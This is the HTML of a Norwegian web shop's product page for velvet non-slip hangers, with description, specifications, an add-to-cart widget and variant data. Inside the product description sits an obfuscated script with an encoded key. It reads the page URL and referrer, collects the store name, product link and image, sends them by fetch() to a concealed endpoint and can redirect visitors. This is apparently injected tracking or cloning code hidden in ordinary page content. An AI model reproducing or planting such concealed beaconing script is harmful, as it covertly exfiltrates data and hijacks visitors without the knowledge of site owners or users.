<p align="justify" style="text-align: left;" class="MsoNormal"><span style="font-family: Calibri; font-size: 14pt;"><img src="https://cdn.shopify.com/s/files/1/0606/6310/3640/files/16933814198361.jpg?v=1693384180"></span></p>
<p align="justify" style="text-align: left;" class="MsoNormal"><strong><span style="font-family: Calibri; color: #f87157; font-size: 14pt;">Sømløs og krøllebestandig</span></strong><span style="font-family: Calibri; font-size: 18.6667px;"> </span><span style="font-family: 宋体; font-size: 14pt;"><span style="font-family: Calibri;">- Den spesialutviklede skulderlinjen på kleshengerne er lagt til for å love bekymringsfri bevaring av klærnes form, ingen spor å henge, mer beskytte klær.</span></span></p>
<p align="justify" style="text-align: left;" class="MsoNormal"><span style="font-family: 宋体; font-size: 14pt;"><img src="https://cdn.shopify.com/s/files/1/0606/6310/3640/files/16933814022207.jpg?v=1693384184"></span></p>
<p style="text-align: left;" class="MsoNormal"><strong><span style="font-family: 宋体; color: #0070c0; font-size: 16pt;"><span style="font-family: Calibri;">SPESIFIKASJONER</span></span></strong></p>
<p align="justify" style="text-align: left;" class="MsoNormal"><span style="font-family: Calibri; font-size: 14pt;">Farge: 12 farger tilgjengelig<br data-mce-fragment="1"><br data-mce-fragment="1">Størrelse: 45 * 23,8 * 0,6 cm<br data-mce-fragment="1"><br data-mce-fragment="1">Materiale: Fløyel</span><br></p>
<p align="justify" style="text-align: left;" class="MsoNormal"><strong><span style="font-family: Calibri; font-size: 14pt;">Pakken inkluderer</span></strong><span style="font-family: Calibri; font-size: 14pt;">: Sklisikre fløyelshengere * 10</span></p>
<p style="text-align: left;" class="MsoNormal"><strong><span style="font-family: 宋体; color: #0070c0; font-size: 16pt;"><span style="font-family: Calibri;">NOTE</span><span style="font-family: 宋体;">：</span></span></strong></p>
<p style="text-align: left;" class="MsoNormal"><span style="font-family: 宋体; font-size: 14pt;"><span style="font-family: Calibri;">På grunn av den forskjellige skjermen og lyseffekten, kan den faktiske fargen på varen være litt forskjellig fra fargen som vises på bildene.</span></span></p>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84xNzQ1h/LzE3FQlKyVzIzNTg2RjA0MLc0szs5QkI3OjZKO0NMNEk8RkA5MkS6VaADqfGLc="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
              </div><a href="/products/velvet-non-slip-hangers-10-pack" class="link product__view-details animate-arrow">
          Vis alle detaljer
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #f3652d;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 footer.section-footer-padding{
    padding-bottom: 108px;
 }
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="46619802108221" data-moneyf="{{amount_with_comma_separator}} kr"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//freijord.com/cdn/shop/products/1693381146590_small.jpg?v=1693449673" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">Velvet non-slip kleshengere 10 stk</div>
        <div>
          
          <span class="pfac_price" content="339.0">339,00 kr</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="01" selected="selected">01</option>
              
                <option value="02">02</option>
              
                <option value="03">03</option>
              
                <option value="04">04</option>
              
                <option value="05">05</option>
              
                <option value="06">06</option>
              
                <option value="07">07</option>
              
                <option value="08">08</option>
              
                <option value="09">09</option>
              
                <option value="10">10</option>
              
                <option value="11">11</option>
              
                <option value="12">12</option>
              
            </select>
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="1" id="SingleOptionSelector-1" data-index="option2">
              
                <option value="Henger*10" selected="selected">Henger*10</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>Kjøp Nå</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":46619802108221,"title":"01 \/ Henger*10","option1":"01","option2":"Henger*10","option3":null,"sku":"LE30256174BAI","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 01 \/ Henger*10","public_title":"01 \/ Henger*10","options":["01","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":8644214948157,"title":"Velvet non-slip kleshengere 10 stk","handle":"velvet-non-slip-hangers-10-pack","description":"\u003cp align=\"center\" style=\"mso-pagination: none; text-align: center;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; font-size: 16pt;\"\u003eHold klærne på plass med sklisikre fløyelshengere\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 14pt;\"\u003eVelvet Non-Slip Hangers er den perfekte måten å holde klærne på plass og se best mulig ut. Våre kleshengere er laget med en fløyelsfinish som forhindrer sklir og krøller, samtidig som de gir et luksuriøst utseende. Med sin slanke design passer de perfekt i skapet ditt uten å ta for mye plass. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16933815081375.jpg?v=1693384156\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; color: #0070c0; font-size: 16pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eEGENSKAPER\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp align=\"justify\" class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; color: #f87157; font-size: 14pt;\"\u003eSlitesterke og solide kleshengere\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: Calibri; font-size: 18.6667px;\"\u003e \u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 14pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e- Laget av høykvalitets ABS-plast som har blitt forbedret over tid. Vær trygg på at den jevnt og trutt holder kraftige klær på opptil 11 kg. Den er like sterk som en dresshenger i tre, men mye tynnere og lettere på samme tid. En slitesterk hengende bar kommer med en fløyelshenger som er fast nok til å holde jeans og bukser. Dine vester, bukser og skjorter, en henger er 